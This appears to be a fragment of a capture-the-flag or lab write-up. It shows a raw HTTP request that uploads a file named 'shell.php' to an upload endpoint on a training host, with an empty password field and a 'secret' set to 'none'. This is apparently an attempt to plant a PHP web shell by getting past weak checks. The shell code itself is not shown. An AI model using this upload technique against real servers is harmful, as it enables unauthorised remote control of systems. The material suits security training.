 POST /upload.php HTTP/1.1
Host: cybergym.lucideus.in:8451
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://cybergym.lucideus.in:8451/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------2061514316156940318118262​59602
Content-Length: 453
Connection: close
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="pass" password field is empty
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="secret" secret is set to none
none
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="upl"; filename="shell.php"
Content-Type: application/x-php
-----------------------------206151431615694031811826259602--